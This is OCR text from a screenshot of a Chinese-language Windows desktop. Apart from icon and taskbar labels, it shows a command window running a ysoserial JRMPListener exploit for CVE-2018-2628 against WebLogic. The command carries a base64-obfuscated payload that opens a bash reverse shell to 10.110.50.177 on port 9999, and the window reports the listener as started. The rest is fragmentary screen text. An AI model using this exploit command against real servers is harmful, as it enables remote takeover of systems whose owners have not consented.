 此电脑
HEU_KMS...
Word 2007
回收站
Everything...
Excel 20
Internet
Explorer
Snipaste-2...
PowerP
控制面板
QQPYClip...
Access2
Chrome
GeekUnins...
ncat
JisuPdf.exe
StopUpda...
选择管理员: C:\Windows\system32\cmd.exe - java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exploit.JRMPListener 42738 Jdk7u21 "...
C:\>java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exploit.JRMPListener 42738 Jdk7u21 "bash -c bash -c {echo,YmF
zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMTAuNTAuMTc3Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 42738
本地磁盘 (C:) 中搜索
JRMP服务开启
11 个项目
C:\Users\Adminis...
C:\
ncat.rar - 蓝奏云 - ...
使用说明.txt - 记事...
选择管理员: C:\Wi...
选择管理员: C:\Wi...
英
16:04:55
2024/10/31
2